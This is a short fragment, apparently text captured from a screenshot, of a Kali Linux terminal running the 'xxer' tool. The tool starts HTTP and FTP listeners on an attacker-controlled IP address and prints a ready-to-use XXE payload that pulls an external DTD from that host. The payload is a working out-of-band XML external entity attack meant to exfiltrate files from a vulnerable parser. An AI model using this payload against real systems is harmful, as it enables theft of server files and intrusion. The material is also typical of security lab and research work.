 root@kali:~/Desktop/CVE/xxer-master# python xxer.py -p 8989 -H 192.168.159.129
version 1.1
info: Old DTD found. This file is going to be deleted.
info: Generating new DTD file.
info: Starting xxer_httpd on port 8989
info: Starting xxer_ftpd on port 2121
info: Servers started. Use the following payload (with URL-encoding):
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE xmlrootname [<!ENTITY % aaa SYSTEM "http://192.168.159.129:8989
/ext.dtd">%aaa;%ccc;%ddd;]>
LICENSE
README.md